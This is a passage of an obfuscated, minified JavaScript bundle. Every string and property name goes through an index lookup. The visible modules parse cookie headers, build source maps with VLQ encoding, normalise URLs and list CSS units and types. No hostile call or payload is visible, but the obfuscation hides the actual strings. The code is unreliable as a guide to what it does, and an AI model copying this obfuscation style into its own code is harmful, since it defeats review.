Z[Vh(0x35d)]>0x1?(K=Z[Vh(0x3c6)](),x=Z[Vh(0x596)]('=')):x=k,{'name':K,'value':x};}(y[VH(0x3c6)]()),N=L[VH(0x39c)],D=L[VH(0x5ba)];G=G?Object[VH(0x79f)]({},X,G):X;try{D=G[VH(0x7ca)]?decodeURIComponent(D):D;}catch(k){console[VH(0x198)](VH(0x908)+D+VH(0xe0f),k);}var M={'name':N,'value':D};return y[VH(0xea)](function(K){const VY=VH;var x=K[VY(0x4c2)]('='),Z=x[VY(0x3c6)]()[VY(0x27b)]()[VY(0xe21)](),B=x[VY(0x596)]('=');VY(0x1f1)===Z?M[VY(0x1f1)]=new Date(B):VY(0xb43)===Z?M[VY(0x404)]=parseInt(B,0xa):VY(0x46b)===Z?M[VY(0x46b)]=!0x0:VY(0x8c3)===Z?M[VY(0xd9d)]=!0x0:VY(0x4e2)===Z?M[VY(0xe22)]=B:VY(0xe1d)===Z?M[VY(0xe1d)]=!0x0:M[Z]=B;}),M;}function U(F,s){const VE=a2z;if(s=s?Object[VE(0x79f)]({},X,s):X,!F)return s[VE(0xadd)]?{}:[];if(F[VE(0x7a7)]){if(VE(0x66c)==typeof F[VE(0x7a7)][VE(0xd84)])F=F[VE(0x7a7)][VE(0xd84)]();else{if(F[VE(0x7a7)][VE(0xce0)])F=F[VE(0x7a7)][VE(0xce0)];else{var G=F[VE(0x7a7)][Object[VE(0xb46)](F[VE(0x7a7)])[VE(0x4fa)](function(y){const Vp=VE;return Vp(0xce0)===y[Vp(0xe21)]();})];G||!F[VE(0x7a7)][VE(0xc72)]||s[VE(0x23c)]||console[VE(0x26e)](VE(0xa18)),F=G;}}}return Array[VE(0xcc2)](F)||(F=[F]),s[VE(0xadd)]?F[VE(0xb51)](g)[VE(0x8f3)](function(y,L){const Vn=VE;var a=V(L,s);return y[a[Vn(0x39c)]]=a,y;},{}):F[VE(0xb51)](g)[VE(0xadd)](function(y){return V(y,s);});}c[Vm(0x632)]=U,c[Vm(0x632)][Vm(0x438)]=U,c[Vm(0x632)][Vm(0x3e0)]=V,c[Vm(0x632)][Vm(0x73e)]=function(F){const Vv=Vm;if(Array[Vv(0xcc2)](F))return F;if(Vv(0x1b4)!=typeof F)return[];var G,y,L,N,D,M=[],k=0x0;function K(){const Vi=Vv;for(;k<F[Vi(0x35d)]&&/\s/[Vi(0x7aa)](F[Vi(0x96f)](k));)k+=0x1;return k<F[Vi(0x35d)];}for(;k<F[Vv(0x35d)];){for(G=k,D=!0x1;K();)if(','===(y=F[Vv(0x96f)](k))){for(L=k,k+=0x1,K(),N=k;k<F[Vv(0x35d)]&&'='!==(y=F[Vv(0x96f)](k))&&';'!==y&&','!==y;)k+=0x1;k<F[Vv(0x35d)]&&'='===F[Vv(0x96f)](k)?(D=!0x0,k=N,M[Vv(0x7d0)](F[Vv(0x75e)](G,L)),G=k):k=L+0x1;}else k+=0x1;(!D||k>=F[Vv(0x35d)])&&M[Vv(0x7d0)](F[Vv(0x75e)](G,F[Vv(0x35d)]));}return M;};},0x1cc7:(c,X,g)=>{const Vt=a2z;var V=g(0x23c3),U=Object[Vt(0x630)][Vt(0xc37)],F=Vt(0xcec)!=typeof Map;function s(){const Vo=Vt;this[Vo(0xb04)]=[],this[Vo(0x1f0)]=F?new Map():Object[Vo(0x787)](null);}s[Vt(0xa67)]=function(G,y){const Vu=Vt;for(var L=new s(),N=0x0,D=G[Vu(0x35d)];N<D;N++)L[Vu(0x9a)](G[N],y);return L;},s[Vt(0x630)][Vt(0x5bb)]=function(){const Vd=Vt;return F?this[Vd(0x1f0)][Vd(0x5bb)]:Object[Vd(0xc20)](this[Vd(0x1f0)])[Vd(0x35d)];},s[Vt(0x630)][Vt(0x9a)]=function(G,y){const VR=Vt;var L=F?G:V[VR(0xbe0)](G),N=F?this[VR(0x634)](G):U[VR(0xb18)](this[VR(0x1f0)],L),D=this[VR(0xb04)][VR(0x35d)];N&&!y||this[VR(0xb04)][VR(0x7d0)](G),N||(F?this[VR(0x1f0)][VR(0x9cc)](G,D):this[VR(0x1f0)][L]=D);},s[Vt(0x630)][Vt(0x634)]=function(G){const Ve=Vt;if(F)return this[Ve(0x1f0)][Ve(0x634)](G);var y=V[Ve(0xbe0)](G);return U[Ve(0xb18)](this[Ve(0x1f0)],y);},s[Vt(0x630)][Vt(0x9d6)]=function(G){const VP=Vt;if(F){var y=this[VP(0x1f0)][VP(0x352)](G);if(y>=0x0)return y;}else{var L=V[VP(0xbe0)](G);if(U[VP(0xb18)](this[VP(0x1f0)],L))return this[VP(0x1f0)][L];}throw new Error('\x22'+G+VP(0xaee));},s[Vt(0x630)]['at']=function(G){const Vl=Vt;if(G>=0x0&&G<this[Vl(0xb04)][Vl(0x35d)])return this[Vl(0xb04)][G];throw new Error(Vl(0xd16)+G);},s[Vt(0x630)][Vt(0x128)]=function(){const VT=Vt;return this[VT(0xb04)][VT(0x7b2)]();},X['C']=s;},0x21c:(c,X,g)=>{const VJ=a2z;var V=g(0x1d34);X[VJ(0x92)]=function(U){const VO=VJ;var F,s='',G=function(y){return y<0x0?0x1+(-y<<0x1):0x0+(y<<0x1);}(U);do{F=0x1f&G,(G>>>=0x5)>0x0&&(F|=0x20),s+=V[VO(0x92)](F);}while(G>0x0);return s;},X[VJ(0x3d9)]=function(U,F,G){const Vb=VJ;var y,L,N,D,M=U[Vb(0x35d)],k=0x0,K=0x0;do{if(F>=M)throw new Error(Vb(0xa0b));if(-0x1===(L=V[Vb(0x3d9)](U[Vb(0xc04)](F++))))throw new Error(Vb(0x1cd)+U[Vb(0x96f)](F-0x1));y=!!(0x20&L),k+=(L&=0x1f)<<K,K+=0x5;}while(y);G[Vb(0x5ba)]=(D=(N=k)>>0x1,0x1&~N?D:-D),G[Vb(0x253)]=F;};},0x1d34:(c,X)=>{const VA=a2z;var g=VA(0x870)[VA(0x4c2)]('');X[VA(0x92)]=function(V){const VS=VA;if(0x0<=V&&V<g[VS(0x35d)])return g[V];throw new TypeError(VS(0xd25)+V);},X[VA(0x3d9)]=function(V){return 0x41<=V&&V<=0x5a?V-0x41:0x61<=V&&V<=0x7a?V-0x61+0x1a:0x30<=V&&V<=0x39?V-0x30+0x34:0x2b==V?0x3e:0x2f==V?0x3f:-0x1;};},0x258e:(c,X,g)=>{const Vj=a2z;var V=g(0x23c3);function U(){const VW=a2z;this[VW(0xb04)]=[],this[VW(0xb83)]=!0x0,this[VW(0xc08)]={'generatedLine':-0x1,'generatedColumn':0x0};}U[Vj(0x630)][Vj(0x8e9)]=function(F,s){const VC=Vj;this[VC(0xb04)][VC(0xea)](F,s);},U[Vj(0x630)][Vj(0x9a)]=function(F){const VQ=Vj;var G,y,L,N,D,M;y=F,L=(G=this[VQ(0xc08)])[VQ(0x2af)],N=y[VQ(0x2af)],D=G[VQ(0x22e)],M=y[VQ(0x22e)],N>L||N==L&&M>=D||V[VQ(0x8fd)](G,y)<=0x0?(this[VQ(0xc08)]=F,this[VQ(0xb04)][VQ(0x7d0)](F)):(this[VQ(0xb83)]=!0x1,this[VQ(0xb04)][VQ(0x7d0)](F));},U[Vj(0x630)][Vj(0x128)]=function(){const Vw=Vj;return this[Vw(0xb83)]||(this[Vw(0xb04)][Vw(0x6a7)](V[Vw(0x8fd)]),this[Vw(0xb83)]=!0x0),this[Vw(0xb04)];},X['P']=U;},0xf1:(c,X,g)=>{const U1=a2z;var V=g(0x21c),U=g(0x23c3),F=g(0x1cc7)['C'],G=g(0x258e)['P'];function y(L){const U0=a2z;L||(L={}),this[U0(0x379)]=U[U0(0x5d9)](L,U0(0xa56),null),this[U0(0xbdc)]=U[U0(0x5d9)](L,U0(0x8db),null),this[U0(0x395)]=U[U0(0x5d9)](L,U0(0xe00),!0x1),this[U0(0x94b)]=U[U0(0x5d9)](L,U0(0x4dc),!0x1),this[U0(0x2a8)]=new F(),this[U0(0x238)]=new F(),this[U0(0x7d4)]=new G(),this[U0(0x659)]=null;}y[U1(0x630)][U1(0x8e3)]=0x3,y[U1(0x1cc)]=function(L,N){const U2=U1;var D=L[U2(0x8db)],M=new y(Object[U2(0x79f)](N||{},{'file':L[U2(0xa56)],'sourceRoot':D}));return L[U2(0xcc4)](function(k){const U3=U2;var K={'generated':{'line':k[U3(0x2af)],'column':k[U3(0x22e)]}};null!=k[U3(0xd8)]&&(K[U3(0xd8)]=k[U3(0xd8)],null!=D&&(K[U3(0xd8)]=U[U3(0xd0e)](D,K[U3(0xd8)])),K[U3(0x472)]={'line':k[U3(0x78d)],'column':k[U3(0xdf9)]},null!=k[U3(0x39c)]&&(K[U3(0x39c)]=k[U3(0x39c)])),M[U3(0xaed)](K);}),L[U2(0xc6e)][U2(0xea)](function(k){const U4=U2;var K=k;null!==D&&(K=U[U4(0xd0e)](D,k)),M[U4(0x2a8)][U4(0x634)](K)||M[U4(0x2a8)][U4(0x9a)](K);var x=L[U4(0x188)](k);null!=x&&M[U4(0x10d)](k,x);}),M;},y[U1(0x630)][U1(0xaed)]=function(L){const U5=U1;var N=U[U5(0x5d9)](L,U5(0x1c6)),D=U[U5(0x5d9)](L,U5(0x472),null),M=U[U5(0x5d9)](L,U5(0xd8),null),k=U[U5(0x5d9)](L,U5(0x39c),null);(this[U5(0x395)]||!0x1!==this[U5(0x992)](N,D,M,k))&&(null!=M&&(M=String(M),this[U5(0x2a8)][U5(0x634)](M)||this[U5(0x2a8)][U5(0x9a)](M)),null!=k&&(k=String(k),this[U5(0x238)][U5(0x634)](k)||this[U5(0x238)][U5(0x9a)](k)),this[U5(0x7d4)][U5(0x9a)]({'generatedLine':N[U5(0x9d2)],'generatedColumn':N[U5(0x8e5)],'originalLine':null!=D&&D[U5(0x9d2)],'originalColumn':null!=D&&D[U5(0x8e5)],'source':M,'name':k}));},y[U1(0x630)][U1(0x10d)]=function(L,N){const U6=U1;var D=L;null!=this[U6(0xbdc)]&&(D=U[U6(0xd0e)](this[U6(0xbdc)],D)),null!=N?(this[U6(0x659)]||(this[U6(0x659)]=Object[U6(0x787)](null)),this[U6(0x659)][U[U6(0xbe0)](D)]=N):this[U6(0x659)]&&(delete this[U6(0x659)][U[U6(0xbe0)](D)],0x0===Object[U6(0xb46)](this[U6(0x659)])[U6(0x35d)]&&(this[U6(0x659)]=null));},y[U1(0x630)][U1(0x85d)]=function(L,N,D){const U7=U1;var M=N;if(null==N){if(null==L[U7(0xa56)])throw new Error(U7(0xb6e));M=L[U7(0xa56)];}var k=this[U7(0xbdc)];null!=k&&(M=U[U7(0xd0e)](k,M));var K=new F(),x=new F();this[U7(0x7d4)][U7(0x8e9)](function(Z){const U8=U7;if(Z[U8(0xd8)]===M&&null!=Z[U8(0x78d)]){var B=L[U8(0xde0)]({'line':Z[U8(0x78d)],'column':Z[U8(0xdf9)]});null!=B[U8(0xd8)]&&(Z[U8(0xd8)]=B[U8(0xd8)],null!=D&&(Z[U8(0xd8)]=U[U8(0x596)](D,Z[U8(0xd8)])),null!=k&&(Z[U8(0xd8)]=U[U8(0xd0e)](k,Z[U8(0xd8)])),Z[U8(0x78d)]=B[U8(0x9d2)],Z[U8(0xdf9)]=B[U8(0x8e5)],null!=B[U8(0x39c)]&&(Z[U8(0x39c)]=B[U8(0x39c)]));}var H=Z[U8(0xd8)];null==H||K[U8(0x634)](H)||K[U8(0x9a)](H);var h=Z[U8(0x39c)];null==h||x[U8(0x634)](h)||x[U8(0x9a)](h);},this),this[U7(0x2a8)]=K,this[U7(0x238)]=x,L[U7(0xc6e)][U7(0xea)](function(Z){const U9=U7;var B=L[U9(0x188)](Z);null!=B&&(null!=D&&(Z=U[U9(0x596)](D,Z)),null!=k&&(Z=U[U9(0xd0e)](k,Z)),this[U9(0x10d)](Z,B));},this);},y[U1(0x630)][U1(0x992)]=function(L,N,D,M){const Uf=U1;if(N&&Uf(0xc4f)!=typeof N[Uf(0x9d2)]&&Uf(0xc4f)!=typeof N[Uf(0x8e5)]){var k=Uf(0x726);if(this[Uf(0x94b)])return Uf(0xcec)!=typeof console&&console[Uf(0x26e)]&&console[Uf(0x26e)](k),!0x1;throw new Error(k);}if((!(L&&Uf(0x9d2)in L&&Uf(0x8e5)in L&&L[Uf(0x9d2)]>0x0&&L[Uf(0x8e5)]>=0x0)||N||D||M)&&!(L&&Uf(0x9d2)in L&&Uf(0x8e5)in L&&N&&Uf(0x9d2)in N&&Uf(0x8e5)in N&&L[Uf(0x9d2)]>0x0&&L[Uf(0x8e5)]>=0x0&&N[Uf(0x9d2)]>0x0&&N[Uf(0x8e5)]>=0x0&&D)){if(k=Uf(0x461)+JSON[Uf(0x953)]({'generated':L,'source':D,'original':N,'name':M}),this[Uf(0x94b)])return Uf(0xcec)!=typeof console&&console[Uf(0x26e)]&&console[Uf(0x26e)](k),!0x1;throw new Error(k);}},y[U1(0x630)][U1(0x293)]=function(){const Uz=U1;for(var L,N,D,M,k=0x0,K=0x1,x=0x0,Z=0x0,B=0x0,H=0x0,Y='',E=this[Uz(0x7d4)][Uz(0x128)](),v=0x0,R=E[Uz(0x35d)];v<R;v++){if(L='',(N=E[v])[Uz(0x2af)]!==K){for(k=0x0;N[Uz(0x2af)]!==K;)L+=';',K++;}else{if(v>0x0){if(!U[Uz(0x8fd)](N,E[v-0x1]))continue;L+=',';}}L+=V[Uz(0x92)](N[Uz(0x22e)]-k),k=N[Uz(0x22e)],null!=N[Uz(0xd8)]&&(M=this[Uz(0x2a8)][Uz(0x9d6)](N[Uz(0xd8)]),L+=V[Uz(0x92)](M-H),H=M,L+=V[Uz(0x92)](N[Uz(0x78d)]-0x1-Z),Z=N[Uz(0x78d)]-0x1,L+=V[Uz(0x92)](N[Uz(0xdf9)]-x),x=N[Uz(0xdf9)],null!=N[Uz(0x39c)]&&(D=this[Uz(0x238)][Uz(0x9d6)](N[Uz(0x39c)]),L+=V[Uz(0x92)](D-B),B=D)),Y+=L;}return Y;},y[U1(0x630)][U1(0x44f)]=function(L,N){const UI=U1;return L[UI(0xadd)](function(D){const Uq=UI;if(!this[Uq(0x659)])return null;null!=N&&(D=U[Uq(0xd0e)](N,D));var M=U[Uq(0xbe0)](D);return Object[Uq(0x630)][Uq(0xc37)][Uq(0xb18)](this[Uq(0x659)],M)?this[Uq(0x659)][M]:null;},this);},y[U1(0x630)][U1(0x4e4)]=function(){const Uc=U1;var L={'version':this[Uc(0x8e3)],'sources':this[Uc(0x2a8)][Uc(0x128)](),'names':this[Uc(0x238)][Uc(0x128)](),'mappings':this[Uc(0x293)]()};return null!=this[Uc(0x379)]&&(L[Uc(0xa56)]=this[Uc(0x379)]),null!=this[Uc(0xbdc)]&&(L[Uc(0x8db)]=this[Uc(0xbdc)]),this[Uc(0x659)]&&(L[Uc(0x99f)]=this[Uc(0x44f)](L[Uc(0xc6e)],L[Uc(0x8db)])),L;},y[U1(0x630)][U1(0x7d9)]=function(){const UX=U1;return JSON[UX(0x953)](this[UX(0x4e4)]());},X['x']=y;},0x23c3:(X,g)=>{const Ug=a2z;g[Ug(0x5d9)]=function(Z,B,H){const UV=Ug;if(B in Z)return Z[B];if(0x3===arguments[UV(0x35d)])return H;throw new Error('\x22'+B+UV(0x295));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function F(Z){const UU=Ug;var B=Z[UU(0xb1b)](V);return B?{'scheme':B[0x1],'auth':B[0x2],'host':B[0x3],'port':B[0x4],'path':B[0x5]}:null;}function G(Z){const UF=Ug;var B='';return Z[UF(0x2d9)]&&(B+=Z[UF(0x2d9)]+':'),B+='//',Z[UF(0x33f)]&&(B+=Z[UF(0x33f)]+'@'),Z[UF(0x829)]&&(B+=Z[UF(0x829)]),Z[UF(0x95e)]&&(B+=':'+Z[UF(0x95e)]),Z[UF(0x353)]&&(B+=Z[UF(0x353)]),B;}g[Ug(0x6c7)]=F,g[Ug(0xe6d)]=G;var y,L,N=(y=function(Z){const Us=Ug;var B=Z,H=F(Z);if(H){if(!H[Us(0x353)])return Z;B=H[Us(0x353)];}for(var Y=g[Us(0xdc5)](B),E=[],m=0x0,v=0x0;;){if(m=v,-0x1===(v=B[Us(0x9d6)]('/',m))){E[Us(0x7d0)](B[Us(0x7b2)](m));break;}for(E[Us(0x7d0)](B[Us(0x7b2)](m,v));v<B[Us(0x35d)]&&'/'===B[v];)v++;}var R,P=0x0;for(v=E[Us(0x35d)]-0x1;v>=0x0;v--)'.'===(R=E[v])?E[Us(0x9ec)](v,0x1):'..'===R?P++:P>0x0&&(''===R?(E[Us(0x9ec)](v+0x1,P),P=0x0):(E[Us(0x9ec)](v,0x2),P--));return''===(B=E[Us(0x596)]('/'))&&(B=Y?'/':'.'),H?(H[Us(0x353)]=B,G(H)):B;},L=[],function(Z){const UG=Ug;for(var B=0x0;B<L[UG(0x35d)];B++)if(L[B][UG(0xd1c)]===Z){var H=L[0x0];return L[0x0]=L[B],L[B]=H,L[0x0][UG(0x28a)];}var Y=y(Z);return L[UG(0x749)]({'input':Z,'result':Y}),L[UG(0x35d)]>0x20&&L[UG(0xb84)](),Y;});function D(Z,B){const Uy=Ug;''===Z&&(Z='.'),''===B&&(B='.');var H=F(B),Y=F(Z);if(Y&&(Z=Y[Uy(0x353)]||'/'),H&&!H[Uy(0x2d9)])return Y&&(H[Uy(0x2d9)]=Y[Uy(0x2d9)]),G(H);if(H||B[Uy(0xb1b)](U))return B;if(Y&&!Y[Uy(0x829)]&&!Y[Uy(0x353)])return Y[Uy(0x829)]=B,G(Y);var E='/'===B[Uy(0x96f)](0x0)?B:N(Z[Uy(0xe7f)](/\/+$/,'')+'/'+B);return Y?(Y[Uy(0x353)]=E,G(Y)):E;}g[Ug(0xe4b)]=N,g[Ug(0x596)]=D,g[Ug(0xdc5)]=function(Z){const UL=Ug;return'/'===Z[UL(0x96f)](0x0)||V[UL(0x7aa)](Z);},g[Ug(0xd0e)]=function(Z,B){const Ua=Ug;''===Z&&(Z='.'),Z=Z[Ua(0xe7f)](/\/$/,'');for(var H=0x0;0x0!==B[Ua(0x9d6)](Z+'/');){var Y=Z[Ua(0xec6)]('/');if(Y<0x0)return B;if((Z=Z[Ua(0x7b2)](0x0,Y))[Ua(0xb1b)](/^([^\/]+:\/)?\/*$/))return B;++H;}return Array(H+0x1)[Ua(0x596)](Ua(0x60b))+B[Ua(0x697)](Z[Ua(0x35d)]+0x1);};var M=!(Ug(0xa86)in Object[Ug(0x787)](null));function k(Z){return Z;}function K(Z){const UN=Ug;if(!Z)return!0x1;var B=Z[UN(0x35d)];if(B<0x9)return!0x1;if(0x5f!==Z[UN(0xc04)](B-0x1)||0x5f!==Z[UN(0xc04)](B-0x2)||0x6f!==Z[UN(0xc04)](B-0x3)||0x74!==Z[UN(0xc04)](B-0x4)||0x6f!==Z[UN(0xc04)](B-0x5)||0x72!==Z[UN(0xc04)](B-0x6)||0x70!==Z[UN(0xc04)](B-0x7)||0x5f!==Z[UN(0xc04)](B-0x8)||0x5f!==Z[UN(0xc04)](B-0x9))return!0x1;for(var H=B-0xa;H>=0x0;H--)if(0x24!==Z[UN(0xc04)](H))return!0x1;return!0x0;}function x(Z,B){return Z===B?0x0:null===Z?0x1:null===B?-0x1:Z>B?0x1:-0x1;}g[Ug(0xbe0)]=M?k:function(Z){return K(Z)?'$'+Z:Z;},g[Ug(0x49e)]=M?k:function(Z){const Ur=Ug;return K(Z)?Z[Ur(0x7b2)](0x1):Z;},g[Ug(0xa8b)]=function(Z,B,H){const UD=Ug;var Y=x(Z[UD(0xd8)],B[UD(0xd8)]);return 0x0!==Y||0x0!=(Y=Z[UD(0x78d)]-B[UD(0x78d)])||0x0!=(Y=Z[UD(0xdf9)]-B[UD(0xdf9)])||H||0x0!=(Y=Z[UD(0x22e)]-B[UD(0x22e)])||0x0!=(Y=Z[UD(0x2af)]-B[UD(0x2af)])?Y:x(Z[UD(0x39c)],B[UD(0x39c)]);},g[Ug(0x1bf)]=function(Z,B,H){const UM=Ug;var Y;return 0x0!=(Y=Z[UM(0x78d)]-B[UM(0x78d)])||0x0!=(Y=Z[UM(0xdf9)]-B[UM(0xdf9)])||H||0x0!=(Y=Z[UM(0x22e)]-B[UM(0x22e)])||0x0!=(Y=Z[UM(0x2af)]-B[UM(0x2af)])?Y:x(Z[UM(0x39c)],B[UM(0x39c)]);},g[Ug(0x56e)]=function(Z,B,H){const Uk=Ug;var Y=Z[Uk(0x2af)]-B[Uk(0x2af)];return 0x0!==Y||0x0!=(Y=Z[Uk(0x22e)]-B[Uk(0x22e)])||H||0x0!==(Y=x(Z[Uk(0xd8)],B[Uk(0xd8)]))||0x0!=(Y=Z[Uk(0x78d)]-B[Uk(0x78d)])||0x0!=(Y=Z[Uk(0xdf9)]-B[Uk(0xdf9)])?Y:x(Z[Uk(0x39c)],B[Uk(0x39c)]);},g[Ug(0xe33)]=function(Z,B,H){const UK=Ug;var Y=Z[UK(0x22e)]-B[UK(0x22e)];return 0x0!==Y||H||0x0!==(Y=x(Z[UK(0xd8)],B[UK(0xd8)]))||0x0!=(Y=Z[UK(0x78d)]-B[UK(0x78d)])||0x0!=(Y=Z[UK(0xdf9)]-B[UK(0xdf9)])?Y:x(Z[UK(0x39c)],B[UK(0x39c)]);},g[Ug(0x8fd)]=function(Z,B){const Ux=Ug;var H=Z[Ux(0x2af)]-B[Ux(0x2af)];return 0x0!==H||0x0!=(H=Z[Ux(0x22e)]-B[Ux(0x22e)])||0x0!==(H=x(Z[Ux(0xd8)],B[Ux(0xd8)]))||0x0!=(H=Z[Ux(0x78d)]-B[Ux(0x78d)])||0x0!=(H=Z[Ux(0xdf9)]-B[Ux(0xdf9)])?H:x(Z[Ux(0x39c)],B[Ux(0x39c)]);},g[Ug(0x798)]=function(Z){const UZ=Ug;return JSON[UZ(0x438)](Z[UZ(0xe7f)](/^\)]}'[^\n]*\n/,''));},g[Ug(0x860)]=function(Z,B,H){const UB=Ug;if(B=B||'',Z&&('/'!==Z[Z[UB(0x35d)]-0x1]&&'/'!==B[0x0]&&(Z+='/'),B=Z+B),H){var Y=F(H);if(!Y)throw new Error(UB(0x23b));if(Y[UB(0x353)]){var E=Y[UB(0x353)][UB(0xec6)]('/');E>=0x0&&(Y[UB(0x353)]=Y[UB(0x353)][UB(0x75e)](0x0,E+0x1));}B=D(G(Y),B);}return N(B);};},0x2125:(c,X,g)=>{'use strict';function V(F){const UH=a2z;return V=UH(0x66c)==typeof Symbol&&UH(0x68e)==typeof Symbol[UH(0x195)]?function(s){return typeof s;}:function(s){const Uh=UH;return s&&Uh(0x66c)==typeof Symbol&&s[Uh(0xab1)]===Symbol&&s!==Symbol[Uh(0x630)]?Uh(0x68e):typeof s;},V(F);}function U(F,s,G){const UE=a2z;return y=function(L){const UY=a2z;if(UY(0x753)!=V(L)||!L)return L;var a=L[Symbol[UY(0x449)]];if(void 0x0!==a){var N=a[UY(0xb18)](L,UY(0x1b4));if(UY(0x753)!=V(N))return N;throw new TypeError(UY(0xd76));}return String(L);}(s),(s=UE(0x68e)==V(y)?y:y+'')in F?Object[UE(0x7a8)](F,s,{'value':G,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):F[s]=G,F;var y;}g['d'](X,{'A':()=>U});},0xd33:(c,X,g)=>{'use strict';const Up=a2z;g['d'](X,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[Up(0x780),Up(0x84d),Up(0xb88),Up(0x5f2),Up(0x422)],'units':{'angle':[Up(0x45d),Up(0x9fb),Up(0x5e7),Up(0xaa0)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Up(0x63c)],'length':['cm','mm','q','in','pt','pc','px','em',Up(0x95d),'ex',Up(0x88a),Up(0x4f0),Up(0xb62),'ch',Up(0xa79),'ic',Up(0xe9f),'lh',Up(0x5d4),'vw',Up(0x9dc),Up(0xa35),Up(0xbf6),'vh',Up(0x950),Up(0x5ee),Up(0x316),'vi',Up(0x893),Up(0xc5b),Up(0x5e4),'vb',Up(0x573),Up(0xb3c),Up(0x286),Up(0x58c),Up(0xd80),Up(0x221),Up(0xa5d),Up(0xb99),Up(0x2a7),Up(0xb5f),Up(0x811),Up(0x4d5),Up(0x186),Up(0x490),Up(0x63a),Up(0x100),Up(0x8fa)],'resolution':[Up(0x72a),Up(0xe27),Up(0x923),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Up(0xa07),'absolute-size':Up(0x3e3),'acos()':Up(0x267),'alpha-value':Up(0x137),'angle-percentage':Up(0x28e),'angular-color-hint':Up(0xc4a),'angular-color-stop':Up(0x922),'angular-color-stop-list':Up(0x926),'animateable-feature':Up(0xb36),'asin()':Up(0xcd9),'atan()':Up(0x776),'atan2()':Up(0xfd),'attachment':Up(0x817),'attr()':Up(0xceb),'attr-matcher':Up(0xbcf),'attr-modifier':Up(0x4f3),'attribute-selector':Up(0x172),'auto-repeat':Up(0xb39),'auto-track-list':Up(0xa63),'axis':Up(0xd6f),'baseline-position':Up(0x333),'basic-shape':Up(0x4b6),'bg-image':Up(0x672),'bg-layer':Up(0x567),'bg-position':Up(0x480),'bg-size':Up(0xd00),'blur()':Up(0xbe9),'blend-mode':Up(0x5a3),'box':Up(0xc15),'brightness()':Up(0x763),'calc()':Up(0xd41),'calc-sum':Up(0x264),'calc-product':Up(0x6aa),'calc-value':Up(0x602),'calc-constant':Up(0xc1a),'cf-final-image':Up(0xac),'cf-mixing-image':Up(0x7db),'circle()':Up(0x51e),'clamp()':Up(0x78e),'class-selector':Up(0xb16),'clip-source':Up(0x297),'color':Up(0xab6),'color-stop':Up(0x688),'color-stop-angle':Up(0xdad),'color-stop-length':Up(0xa5e),'color-stop-list':Up(0x1cf),'color-interpolation-method':Up(0x98d),'combinator':Up(0x5d3),'common-lig-values':Up(0xa58),'compat-auto':Up(0x5eb),'composite-style':Up(0x4da),'compositing-operator':Up(0xe61),'compound-selector':Up(0x93c),'compound-selector-list':Up(0x21c),'complex-selector':Up(0x23d),'complex-selector-list':Up(0x25c),'conic-gradient()':Up(0xd13),'contextual-alt-values':Up(0x770),'content-distribution':Up(0x670),'content-list':Up(0xeb8),'content-position':Up(0x584),'content-replacement':Up(0x884),'contrast()':Up(0x4dd),'cos()':Up(0x6df),'counter':Up(0x65a),'counter()':Up(0x62b),'counter-name':Up(0x2ca),'counter-style':Up(0x42d),'counter-style-name':Up(0x2ca),'counters()':Up(0xd3a),'cross-fade()':Up(0xbcd),'cubic-bezier-timing-function':Up(0x3f3),'deprecated-system-color':Up(0x419),'discretionary-lig-values':Up(0xbb3),'display-box':Up(0x5ad),'display-inside':Up(0x866),'display-internal':Up(0x917),'display-legacy':Up(0x6fc),'display-listitem':Up(0xa9c),'display-outside':Up(0x782),'drop-shadow()':Up(0x76b),'east-asian-variant-values':Up(0xae),'east-asian-width-values':Up(0x396),'element()':Up(0x237),'ellipse()':Up(0x3f4),'ending-shape':Up(0xe6c),'env()':Up(0x1e8),'exp()':Up(0x894),'explicit-track-list':Up(0x123),'family-name':Up(0xc52),'feature-tag-value':Up(0x5ea),'feature-type':Up(0xc0e),'feature-value-block':Up(0xd5b),'feature-value-block-list':Up(0x3fc),'feature-value-declaration':Up(0xb27),'feature-value-declaration-list':Up(0xc50),'feature-value-name':Up(0x2ca),'fill-rule':Up(0xd82),'filter-function':Up(0x68b),'filter-function-list':Up(0x6fa),'final-bg-layer':Up(0xc9b),'fixed-breadth':Up(0x881),'fixed-repeat':Up(0xba4),'fixed-size':Up(0x3b2),'font-stretch-absolute':Up(0x5a7),'font-variant-css21':Up(0x435),'font-weight-absolute':Up(0x9e),'frequency-percentage':Up(0x4d3),'general-enclosed':Up(0xbf7),'generic-family':Up(0xcbe),'generic-name':Up(0x4a0),'geometry-box':Up(0x8ec),'gradient':Up(0x664),'grayscale()':Up(0x1ea),'grid-line':Up(0xae9),'historical-lig-values':Up(0xbda),'hsl()':Up(0x5ce),'hsla()':Up(0x16f),'hue':Up(0xa52),'hue-rotate()':Up(0x721),'hue-interpolation-method':Up(0x11c),'hwb()':Up(0x382),'hypot()':Up(0xd31),'image':Up(0x888),'image()':Up(0x349),'image-set()':Up(0x692),'image-set-option':Up(0xb11),'image-src':Up(0xcff),'image-tags':Up(0x7b0),'inflexible-breadth':Up(0xa30),'inset()':Up(0x9b),'invert()':Up(0x1c1),'keyframes-name':Up(0x879),'keyframe-block':Up(0xc1d),'keyframe-block-list':Up(0x4b3),'keyframe-selector':Up(0xe62),'lab()':Up(0xd96),'layer()':Up(0xe37),'layer-name':Up(0xd3f),'lch()':Up(0x579),'leader()':Up(0x5b8),'leader-type':Up(0x65c),'length-percentage':Up(0x7f6),'light-dark()':Up(0x15b),'line-names':Up(0x618),'line-name-list':Up(0x8d5),'line-style':Up(0xd24),'line-width':Up(0x77b),'linear-color-hint':Up(0x881),'linear-color-stop':Up(0x7f3),'linear-gradient()':Up(0x4ff),'log()':Up(0x257),'mask-layer':Up(0x393),'mask-position':Up(0xad0),'mask-reference':Up(0x9d4),'mask-source':Up(0x297),'masking-mode':Up(0xbc0),'matrix()':Up(0xbc6),'matrix3d()':Up(0x477),'max()':Up(0x956),'media-and':Up(0x499),'media-condition':Up(0x1f3),'media-condition-without-or':Up(0xa17),'media-feature':Up(0x6a5),'media-in-parens':Up(0x40d),'media-not':Up(0xb86),'media-or':Up(0x889),'media-query':Up(0x8a9),'media-query-list':Up(0x733),'media-type':Up(0xc2c),'mf-boolean':Up(0xe54),'mf-name':Up(0xc2c),'mf-plain':Up(0x318),'mf-range':Up(0x417),'mf-value':Up(0xdb4),'min()':Up(0x8f4),'minmax()':Up(0x495),'mod()':Up(0xb8f),'name-repeat':Up(0x8ba),'named-color':Up(0x9a5),'namespace-prefix':Up(0xc2c),'n